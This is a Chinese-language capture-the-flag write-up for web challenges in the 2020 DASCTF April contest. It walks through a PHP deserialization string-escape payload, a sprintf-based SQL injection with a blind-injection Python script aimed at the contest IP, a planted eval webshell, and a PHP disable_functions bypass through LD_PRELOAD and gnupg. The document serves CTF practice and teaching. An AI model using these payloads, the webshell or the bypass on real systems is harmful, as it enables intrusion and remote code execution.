安恒月赛2020年DASCTF——四月春季赛---Web-Writeup
Ezunserialize
比赛的时候去玩了,刚好兄弟们发了第一个web的源码,于是我自己复现了一下
show_source("index.php");
error_reporting(0);
function write($data){
return str_replace(chr(0) . '*' . chr(0), '\0\0\0', $data);
}
function read($data){
return str_replace('\0\0\0', chr(0) . '*' . chr(0) , $data);
}
class A{
public $username;
public $password;
function __construct($a,$b){
$this->username = $a;
$this->password = $b;
}
}
class B{
public $b ='gqy';
function __destruct(){
$c = 'a'.$this->b;
echo $c;
}
}
class C{
public $c;
function __toString(){
//flag.php
echo file_get_contents($this->c);
return 'nice';
}
}
$a = new A($_GET['a'],$_GET['b']);
$b = unserialize(read(write(serialize($a))));
?>
看源码明显的反序列化漏洞,接着我们构造pop链

这两个类,__destruct和__toString魔术方法怎么自动调用就不详说了,之前的文章已经详细说明了。
pop链构造思路如下
题目已提示flag.php,所以我们要让C类的属性c=flag.php,从而通过file_get_content()输出flag,但是要输出flag,得先自动调用_toString魔术方法,所以我们让B类的属性b等于C类,从而输出一个类,就自动调用_toString魔术方法了
exp如下
class B{
public $b;
}
class C{
public $c = "flag.php";
}
$a = new B();
$a->b = new C();
echo serialize($a);
?>
序列化的内容如下
O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}
如果我们直接将上面这段内容传进去的话
![]()
可以发现对象被当成password的一个值了(也就是字符窜),所以不能够调用魔术方法
接着再看到源码
![]()
反序列化之前还需经过read,write两个函数

很明显的思路了,反序列化字符逃逸
但是不知道他的字符窜长度的变化
我自己做了个小测试
发现输入\0\0\0之后
![]()
长度变成6了,说明\0\0\0的长度是6,而chr(0) . '*' . chr(0)的长度则是3
说明经过read()后字符窜长度多了3
所以我们得让s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}插进去,
让原本的password变成username里的内容,从而得到flag
";s:8:"password";s:85:"
**这一段的长度是23,而经过函数变化后,会比原来的字符窜多3,所以得让上面的长度为3的倍数,于是在后面加个a",长度变为24,同时闭合双引号
从而原来的password被username吞进去,但是后面我们得闭合最后面的双引号,因为对象之前是被当做字符窜的**
payload如下
?a=\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0&b=a";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}};s:0:"";s:0"
![]()
可以看到序列化后的内容,********";s:8:"password";s:85:"a这一段内容长度刚好是48,从而实现字符窜逃逸
查看源代码

成功调用pop链
babytricks
没想到赛后环境又出来了,真的舒服

随便提交发现有一段sql语句
select * from user where user='$user' and passwd='%s'
和我们平常见到的sql语句不同,搜了搜
sprintf格式化注入漏洞
我看那篇文章大概就是 没做字符类型检测的最大危害就是它可以吃掉一个转义符, 如果%后面出现一个,那么php会把\当作一个格式化字符的类型而吃掉, 最后%\(或%1$\)被替换为空
为了更方便理解,我自己做了个测试

可以发现%1$将单引号给吞了,从而实现类似于’转义单引号的注入,前面经过测试,过滤了or 我们可以用异或来进行sql注入
payload
user=%1$&passwd=^1^1#
观察界面,很明显有布尔回显
我采用的是布尔盲注
查用户名payload
user=%1$&passwd=^(ascii(substr((user),1,1))>1)#
查密码payload
user=%1$&passwd=^(ascii(substr((passwd),1,1))>1)#
exp如下
import requests
import time
url = "http://183.129.189.60:10010/"
temp = {}
password = ""
for i in range(1,1000):
time.sleep(0.06)
low = 32
high =128
mid = (low+high)//2
while(low<high):
'''查用户名'''
payload1 ='^(ascii(substr((user),%d,1))>%d)#' % (i,mid)
temp = {"user": "%1$", "passwd": payload1}
'''查密码'''
# payload2 = '^(ascii(substr((passwd),%d,1))>%d)#' % (i,mid)
# temp={"user":"%1$","passwd": payload2}
r = requests.post(url,data=temp)
print(low,high,mid,":")
if "username or password error" in r.text:
low = mid+1
else:
high = mid
mid =(low+high)//2
if(mid ==32 or mid ==127):
break
password +=chr(mid)
print(password)
print("password=",password)
密码 GoODLUcKcTFer202OHAckFuN
![]()
我登录之后是这个玩意

,想了想会不会是后台登录
我用御剑扫到了admin后台
登录之后
一段源码
error_reporting(0);
session_save_path('session');
session_start();
require_once './init.php';
if($_SESSION['login']!=1){
die("");
}
if($_GET['shell']){
$shell= addslashes($_GET['shell']);
$file = file_get_contents('./shell.php');
$file = preg_replace("/\\\$shell = '.*';/s", "\$shell = '{$shell}';", $file);
file_put_contents('./shell.php', $file);
}else{
echo "set your shell"."
";
chdir("/");
highlight_file(dirname(__FILE__)."/admin.php");
}
?>
参考文献
利用$0将单引号吞掉,从而将webshell传入
我自己测试了一下
http://localhost:9090/update.php?api=;phpinfo();
http://localhost:9090/update.php?api=$0
payload
?shell=;eval($_POST[penson]);
?shell=$0
蚁剑连接
好家伙,访问根目录失败,我就知道没这么容易…
看了web
绕过LD_PRELOAD
深入浅出LD_PRELOAD & putenv():
exp链接
先去看看phpinfo

禁用了mail,再去看看phpinfo,看到有个gnupg库,可以利用这一点,来进行绕过
参考文献
根据参考文献,上传我们的文件
poc文件如下:(将上面的链接改下(反正抄赵总的…)
echo " example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
";
$cmd = $_GET["cmd"];
$out_path = $_GET["outpath"];
$evil_cmdline = $cmd . " > " . $out_path . " 2>&1";
echo " cmdline: "
. $evil_cmdline . "";
putenv("EVIL_CMDLINE=" . $evil_cmdline);
$so_path = $_GET["sopath"];
putenv("LD_PRELOAD=" . $so_path);
$res = gnupg_init();
gnupg_seterrormode($res, GNUPG_ERROR_WARNING);
$info = gnupg_keyinfo($res,'your-key-id');
echo "Key-Info"
;
var_dump($info);
echo " output:
"
上传后就可以getshell了


